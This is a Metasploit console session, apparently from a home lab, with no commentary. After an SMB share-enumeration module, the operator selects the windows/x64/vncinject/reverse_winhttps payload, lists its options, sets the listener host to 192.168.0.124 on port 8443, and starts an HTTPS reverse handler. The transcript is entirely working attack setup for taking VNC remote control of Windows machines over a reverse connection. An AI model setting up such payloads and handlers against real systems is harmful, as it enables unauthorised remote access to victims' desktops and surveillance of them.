 OPTIONS:
-g, --global Operate on global datastore variables
msf6 auxiliary(scanner/smb/smb_enumshares) > use payload/windows/x64/vncinject/reverse_winhttps
msf6 payload(windows/x64/vncinject/reverse_winhttps) > show options
Module options (payload/windows/x64/vncinject/reverse_winhttps):
Name Current Setting Required Description
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
View the full module info with the info, or info -d command.
msf6 payload(windows/x64/vncinject/reverse_winhttps) > set LHOST 192.168.0.124
LHOST => 192.168.0.124
msf6 payload(windows/x64/vncinject/reverse_winhttps) > show options
Module options (payload/windows/x64/vncinject/reverse_winhttps):
Name Current Setting Required Description
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.124 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
View the full module info with the info, or info -d command.
msf6 payload(windows/x64/vncinject/reverse_winhttps) > exploit
[*] Payload Handler Started as Job 0
msf6 payload(windows/x64/vncinject/reverse_winhttps) >
[*] Started HTTPS reverse handler on https://192.168.0.124:8443